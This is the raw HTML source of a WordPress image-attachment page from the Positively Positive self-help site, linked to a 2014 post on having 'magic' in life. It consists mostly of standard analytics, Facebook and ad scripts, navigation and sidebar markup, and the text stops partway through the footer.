

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/
body_size: 9210
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="icon" type="image/png" href="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/favicon.png"/>
	<title>photo - Positively Positive Positively Positive</title>

	<link rel="stylesheet" href="https://www.positivelypositive.com/wp-content/themes/posposResponsive/css/app.css?1613419755" />

	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400,300,700" type="text/css">

	<link rel="stylesheet" href="/wp/wp-content/themes/posposResponsive/style.css" type="text/css">

	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<link rel="pingback" href="https://www.positivelypositive.com/xmlrpc.php" />

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="photo - Positively Positive" />
	<meta property="og:url" content="https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg" />
	<meta property="og:site_name" content="Positively Positive" />
	<meta property="article:publisher" content="http://facebook.com/positivelypositive" />
	<meta property="og:image" content="https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg" />
	<meta property="og:image:width" content="528" />
	<meta property="og:image:height" content="364" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pospositive" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.positivelypositive.com/#website","url":"https://www.positivelypositive.com/","name":"Positively Positive","description":"Your Attitude + Your Choices = Your Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.positivelypositive.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg#webpage","url":"https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg","name":"photo - Positively Positive","isPartOf":{"@id":"https://www.positivelypositive.com/#website"},"datePublished":"2014-08-16T20:29:00+00:00","dateModified":"2014-08-16T20:29:00+00:00","breadcrumb":{"@id":"https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://www.positivelypositive.com/wp/wp-content/uploads/2014/08/photo1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.positivelypositive.com/"},{"@type":"ListItem","position":2,"name":"How To Have Magic in Your Life Without Being &#8220;Woo-Woo.&#8221;","item":"https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/"},{"@type":"ListItem","position":3,"name":"photo"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Positively Positive &raquo; Feed" href="https://www.positivelypositive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Positively Positive &raquo; Comments Feed" href="https://www.positivelypositive.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Positively Positive &raquo; photo Comments Feed" href="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.positivelypositive.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-sharing-css'  href='https://www.positivelypositive.com/wp-content/plugins/wp-social-sharing/static/socialshare.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://www.positivelypositive.com/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-custom-css'  href='https://www.positivelypositive.com/wp-content/plugins/sociable-30/custom.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/modernizr.foundation.js?ver=2.6.2' id='modernizer-js'></script>
<link rel="https://api.w.org/" href="https://www.positivelypositive.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.positivelypositive.com/wp-json/wp/v2/media/39786" /><link rel='shortlink' href='https://www.positivelypositive.com/?p=39786' />
<link rel="alternate" type="application/json+oembed" href="https://www.positivelypositive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.positivelypositive.com%2F2014%2F08%2F18%2Fhow-to-have-magic-in-your-life-without-being-woo-woo%2Fphoto-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.positivelypositive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.positivelypositive.com%2F2014%2F08%2F18%2Fhow-to-have-magic-in-your-life-without-being-woo-woo%2Fphoto-6%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.postHeader .floatRight {
    width: auto;
}
@media only screen and (max-width: 766px){
  .only_mobile{
  	display: block;
  }
  .only_desktop{
  	display: none;
  }
}

@media only screen and (min-width: 766px){
  .only_mobile{
  	display: none;
  }
  .only_desktop{
  	display: block;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta property="fb:app_id" content="163038644186440"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/" />
            <meta property="og:title" content="photo" />
            <meta property="og:description" content="" />
            <meta property="og:site_name" content="Positively Positive" />
            <meta property="og:image" content="https://2.bp.blogspot.com/--3n6VU527lU/V0Lvn6WyCjI/AAAAAAAABpE/7et7qD8TOJQ-pVc78m9bz5hKhXy9l-2nwCLcB/w1200-h630-p-k-no-nu/o-FRIENDSHIP-facebook.jpg" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="528" />
            <meta property="og:image:height" content="364" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="" />
            <meta itemprop="image" content="https://2.bp.blogspot.com/--3n6VU527lU/V0Lvn6WyCjI/AAAAAAAABpE/7et7qD8TOJQ-pVc78m9bz5hKhXy9l-2nwCLcB/w1200-h630-p-k-no-nu/o-FRIENDSHIP-facebook.jpg" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/" />
            <meta name="twitter:title" content="photo" />
            <meta name="twitter:description" content="" />
            <meta name="twitter:image" content="https://www.positivelypositive.com/wp-content/uploads/2014/08/photo1.jpg" />
            

<style type="text/css">
#wpadminbar .quicklinks #wp-admin-bar-tikemp_impresonate_user ul li .ab-item{height:auto}#wpadminbar .quicklinks #wp-admin-bar-tikemp_impresonate_user #tikemp_username{height:22px;font-size:13px !important;padding:2px;width:145px;border-radius:2px !important;float:left;box-sizing:border-box !important;line-height: 10px;}#tikemp_search{width:auto;box-sizing:border-box}#tikemp_search_submit{height:22px;padding:2px;line-height:1.1;font-size:13px !important;border:0 !important;float:right;background-color:#fff !important;border-radius:2px !important;width:74px;box-sizing:border-box;color:#000 !important;}#tikemp_usearch_result{width:100%;max-height: 320px;overflow-y: auto;margin-top:10px;float:left;}#tikemp_usearch_form{width: 226px}#tikemp_recent_users{width:100%;float:left;}form#tikemp_usearch_form input[type="text"]{background-color:#fff !important;}#tikemp_settings_wrap{width: 100%;float:left;border-top:1px solid #ccc;}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop.hover ul li a {color: #b4b9be;}
</style>
	<script>
		var tikemp_ajax_url = "https://www.positivelypositive.com/wp-admin/admin-ajax.php";
	</script>
				<meta property="fb:pages" content="116502858391466" />
			<meta property="fb:pages" content="116502858391466" />

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98478699-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '681631795340121', {
em: 'insert_email_variable'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=681631795340121&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7411956812302640",
    enable_page_level_ads: true
  });
</script><script type="text/javascript">/* <![CDATA[ */
			/* ]]> */</script>
	<style type="text/css">
			</style>
	<meta name="twitter:partner" content="tfwp" />
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.2) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="372608942790341">
<meta property="og:url" content="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/">
<meta property="og:title" content="photo">
<meta property="og:site_name" content="Positively Positive">
<meta property="og:description" content="">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.positivelypositive.com/wp/wp-content/themes/pospos/i/pp-fb-logo.png">

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="photo" />
        <script>
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appID=163038644186440";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>

            <script>
        jQuery(window).load(function () {
            FB.Event.subscribe('comment.create', comment_add);
            FB.Event.subscribe('comment.remove', comment_remove);

            jQuery("[id=comments]").each(function () {
                jQuery("[id=comments]:gt(0)").hide();
            });
        });

/*        jQuery(document).ready(function ($) {

            $("[id=comments]").each(function () {
                $("[id=comments]:gt(0)").hide();
            });
        })*/

    </script>

    
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Positively Positive"/>
  <meta property="og:title" content="photo"/>
  <meta property="og:url" content="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Attitude + Your Choices = Your Life"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="photo"/>
  <meta itemprop="headline" content="photo"/>
  <meta itemprop="description" content="Your Attitude + Your Choices = Your Life"/>
  <meta itemprop="author" content="Danielle Nelson"/>
  <!--<meta itemprop="publisher" content="Positively Positive"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="photo"/>
  <meta name="twitter:url" content="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/"/>
  <meta name="twitter:description" content="Your Attitude + Your Choices = Your Life"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@pospositive"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	


<meta name="google-site-verification" content="KC2Z98z-P_XA8tM1dlNKsmkyKU_ScErNMPuq9uE-Ueo" />
<!-- <meta name="google-site-verification" content="Xv9KreCgBUZAsS3W-qQEtEQDgOVH9bksGKmNa2QG7vs" /> -->
	<meta property="fb:pages" content="116502858391466" />
	
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@PosPositive">
<meta name="twitter:creator" content="@PosPositive">
<meta name="twitter:title" content="photo - Positively Positive">
<meta name="twitter:image" content="">
<meta name="twitter:image" content="">
	
	<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-98478699-1', 'auto');
	  ga('send', 'pageview');

	</script>

		<link href="https://plus.google.com/104532012082877445739/" rel="publisher" />

</head>
<body class="attachment attachment-template-default single single-attachment postid-39786 attachmentid-39786 attachment-jpeg attachment-photo-6">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=434921366891806";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	
	<div id="mobileNav" class="row show-for-small">
		<nav class="top-bar twelve columns">
			<ul>
				<!-- Title Area -->
				<li class="name"><h1><a href="https://www.positivelypositive.com" title="Positively Positive"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/logo-nav-bar.png" /></a></h1></li>
				<li class="toggle-topbar"><a href="#"></a></li>
			</ul>
			<section>
				<!-- Left Nav Section -->
				<ul id="menu-navigation" class=""><li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a title="overcoming adversity / motivational" href="https://www.positivelypositive.com/category/inspiring/">INSPIRING</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a title="health / food / fitness / body / mind / soul" href="https://www.positivelypositive.com/category/living/">LIVING</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a title="parenting / relationships / family" href="https://www.positivelypositive.com/category/loving/">LOVING</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a title="humor / entertainment / travel / culture / art" href="https://www.positivelypositive.com/category/playing/">PLAYING</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a title="abundance / money / entrepreneurship / success" href="https://www.positivelypositive.com/category/working/">WORKING</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a title="charity / service / altruism" href="https://www.positivelypositive.com/category/giving/">GIVING</a></li>
</ul>				<!-- Right Nav Section -->
				<ul class="right">
					<li class="divider show-for-medium-and-up"></li>
					<li class="has-dropdown">
						<a href="#">More</a>
						<!-- Right Nav Section -->
						<ul id="" class="dropdown"><li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21116"><a href="https://www.positivelypositive.com/">Home</a></li>
<li id="menu-item-21117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21117"><a href="https://www.positivelypositive.com/about/">About</a></li>
<li id="menu-item-21118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21118"><a href="https://www.positivelypositive.com/videos/">Videos</a></li>
<li id="menu-item-21119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21119"><a href="https://www.positivelypositive.com/quotes-topic-listing/">Quotes</a></li>
<li id="menu-item-21120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21120"><a href="https://www.positivelypositive.com/contributors/">Contributors</a></li>
<li id="menu-item-21121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21121"><a href="https://www.positivelypositive.com/submit-a-story/">Submit a Story</a></li>
<li id="menu-item-21122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21122"><a href="https://www.positivelypositive.com/advertising/">Advertising</a></li>
<li id="menu-item-21123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21123"><a href="https://www.positivelypositive.com/contact/">Contact</a></li>
</ul>					</li>
				</ul>
			</section>
		</nav>
	</div>
	<div class="row">
		<div class="twelve columns hide-for-small" id="topNav">
			<p>
				<a href="https://www.positivelypositive.com/">Home</a>
				<a href="https://www.positivelypositive.com/about/">About</a>
				<a href="https://www.positivelypositive.com/videos/">Videos</a>
				<a href="https://www.positivelypositive.com/quotes/">Quotes</a>
				<a href="https://www.positivelypositive.com/contributors/">Contributors</a>
				<a href="https://www.positivelypositive.com/submit-a-story/">Submit a Story</a>
				<a href="https://www.positivelypositive.com/advertising/">Advertise</a>
				<a href="https://www.positivelypositive.com/contact/">Contact Us</a>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="twelve columns nopad" id="header">
			<a href="https://www.positivelypositive.com"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h1-logo.png" title="Positively Positive" /></a>
		</div><!-- end header -->
	</div>
	<div class="row hide-for-small" id="menu-outer">
		<div class="eight columns centered nopad">
			<ul id="menu-navigation-1" class="block-grid six-up mobile-three-up"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a title="overcoming adversity / motivational" href="https://www.positivelypositive.com/category/inspiring/">INSPIRING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a title="health / food / fitness / body / mind / soul" href="https://www.positivelypositive.com/category/living/">LIVING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a title="parenting / relationships / family" href="https://www.positivelypositive.com/category/loving/">LOVING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a title="humor / entertainment / travel / culture / art" href="https://www.positivelypositive.com/category/playing/">PLAYING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a title="abundance / money / entrepreneurship / success" href="https://www.positivelypositive.com/category/working/">WORKING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a title="charity / service / altruism" href="https://www.positivelypositive.com/category/giving/">GIVING</a></li>
</ul>		</div>
			</div>
	<div id="content">
					<div class="post post-39786 attachment type-attachment status-inherit hentry" id="post-39786">
				<div class="postHeader">
					<h2><a href="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/" rev="attachment">How To Have Magic in Your Life Without Being &#8220;Woo-Woo.&#8221;</a> &raquo; photo</h2>
				</div>
				<div class="postContent">
					<p class="attachment"><a href="https://www.positivelypositive.com/wp-content/uploads/2014/08/photo1.jpg"><img width="300" height="206" src="https://www.positivelypositive.com/wp-content/uploads/2014/08/photo1-300x206.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.positivelypositive.com/wp-content/uploads/2014/08/photo1-300x206.jpg 300w, https://www.positivelypositive.com/wp-content/uploads/2014/08/photo1-100x68.jpg 100w, https://www.positivelypositive.com/wp-content/uploads/2014/08/photo1.jpg 528w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					<div class="caption"></div>
																<div class="postNavigation">
							<div class="floatLeft"></div>
							<div class="floatRight"><a href='https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/bryant-mcgill-finding-right-person-love/'><img width="1500" height="1500" src="https://www.positivelypositive.com/wp-content/uploads/2014/08/bryant-mcgill-finding-right-person-love.jpg" class="attachment-Newer Images &raquo; size-Newer Images &raquo;" alt="bryant-mcgill-finding-right-person-love" loading="lazy" srcset="https://www.positivelypositive.com/wp-content/uploads/2014/08/bryant-mcgill-finding-right-person-love.jpg 1500w, https://www.positivelypositive.com/wp-content/uploads/2014/08/bryant-mcgill-finding-right-person-love-200x200.jpg 200w, https://www.positivelypositive.com/wp-content/uploads/2014/08/bryant-mcgill-finding-right-person-love-300x300.jpg 300w, https://www.positivelypositive.com/wp-content/uploads/2014/08/bryant-mcgill-finding-right-person-love-654x654.jpg 654w, https://www.positivelypositive.com/wp-content/uploads/2014/08/bryant-mcgill-finding-right-person-love-100x100.jpg 100w, https://www.positivelypositive.com/wp-content/uploads/2014/08/bryant-mcgill-finding-right-person-love-900x900.jpg 900w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></div>
							<div class="clearMe"></div>
						</div>
									</div>
				<div class="postFooter">
				</div>
				<div class="postComments">
					            <div id='comments' class='comments-area'> 
            <div class="fb-comments" data-href="https://www.positivelypositive.com/2014/08/18/how-to-have-magic-in-your-life-without-being-woo-woo/photo-6/" data-num-posts="5" data-width="100%" data-colorscheme="light" data-notify='true'></div>
            </div>
				</div>
			</div>
			</div>
		<div class="three columns hide-for-small" id="sidebar">



			<div class="widget" id="stayPositive">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-stayPositive.png" title="Stay Positive" />
				<div class="row collapse clearfix footer-social">
										<div class="two columns">
						<a target="_blank" href="https://www.facebook.com/positivelypositive/" class="icon icon-facebook"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/fb.png" title="Facebook Icon" /></a>
					</div>
															<div class="two columns">
						<a target="_blank" href="https://pinterest.com/pospositive/" class="icon icon-pinterest"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/pin.png" title="Pinterest Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://twitter.com/pospositive" class="icon icon-twitter"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/tt.png" title="Twitter Icon" /></a>
					</div>
										
										<div class="two columns">
						<a target="_blank" href="https://instagram.com/pospositive/" class="icon icon-instagram"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/insta.png" title="Instagram Icon" /></a>
					</div>
					
										<div class="two columns">
						<a target="_blank" href="https://www.youtube.com/positivelypositive1" class="icon icon-youTube"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/yt.png" title="YouTube Icon" /></a>
					</div>
									</div>
			</div>
			
			<div class="widget">
							</div>

						<div id="text-4" class="widget widget_text">			<div class="textwidget"><ins class="adsbygoogle" style="display:inline-block; width:240px; height:200px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="4895136728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div>			<div class="widget" id="searchPositively">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-searchPositively.png" title="Search Positively" />
				<form id="search" name="searchform" method="get" action="https://www.positivelypositive.com">
					<div class="row collapse sidebarFormBox">
						<div class="ten columns">
							<input id="s" type="text" name="s" placeholder="Search" class="fancyInput" />
						</div>
						<div class="two columns">
							<button id="searchsubmit" type="submit" value="search">GO</button>
						</div>
					</div>
					<div id="searchOptions" class="row collapse">
						<div class="three columns">
							<input type="radio" value="post" name="post_type" id="searchOptionsPosts" /> <label for="searchOptionsPosts">Posts</label>
						</div>
						<div class="three columns">
							<input type="radio" value="quotes" name="post_type" id="searchOptionsQuotes" /> <label for="searchOptionsQuotes">Quotes</label>
						</div>
						<div class="three columns">
							<input type="radio" value="videos" name="post_type" id="searchOptionsVideos" /> <label for="searchOptionsVideos">Video</label>
						</div>
						<div class="three columns">
							<input type="radio" value="all" name="post_type" id="searchOptionsAll" checked /> <label for="searchOptionsAll">All</label>
						</div>
					</div>
				</form>
			</div>
			<div class="widget" id="goodNews">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-goodNews.png" title="Good News to your Inbox" />
				<form id="search" name="FeedBlitz_4e569ff7461a11e29f67003005ce8903" method="POST" action="https://www.feedblitz.com/f/f.fbz?AddNewUserDirect">
					<div class="row collapse sidebarFormBox">
						<div class="ten columns">
							<input id="s" name="EMAIL" maxlength="64" type="text" placeholder="Enter your email address" class="fancyInput" />
						</div>
						<div class="two columns">
							<button id="submitForm" type="submit" value="search" onClick="FeedBlitz_4e569ff7461a11e29f67003005ce8903s(this.form);">GO</button>
						</div>
					</div>
					<input name="EMAIL_" maxlength="64" type="hidden" size="25" value="">
					<input name="EMAIL_ADDRESS" maxlength="64" type="hidden" size="25" value="">
					<input name="cids" type="hidden" value="1">
					<input name="sort" type="hidden" value="1">
					<input name="PUBLISHER" type="hidden" value="24980950">
				</form>
			</div>
			<div class="widget" id="fbcontainer" style="width:100%;overflow:hidden;">
				<div class="facebook">
					<iframe src="https://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpositivelypositive&amp;width=228&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;height=290" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:228px; height:290px;" allowTransparency="true"></iframe>
				</div>
			</div>

			<div class="widget">
							</div>

			<div class="widget" id="hotPosts">
								<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-hotPosts.png" title="Hot Posts" />
				<ul id="hotPostsList" class="clearfix">
								</ul>
			</div>
			<div class="widget" id="twitterSidebar">
							</div>
		</div><!-- end sidebar -->
	</div>
	<div id="largeFooter" class="hide-for-small">
		<div class="row">
			<div class="twelve columns">
				<div class="four columns" id="footerWidget">
					<div class="widget">
										<img class="sidebarTitle" src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/i/h4-stayPositive.png" title="Stay Positive" />
				<div class="row collapse clearfix footer-social">
										<div class="two columns">
						<a target="_blank" href="https://www.facebook.com/positivelypositive/" class="icon icon-facebook"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/images/fb.png" title="Facebook Icon" /></a>
					</div>
															<div class="two columns">
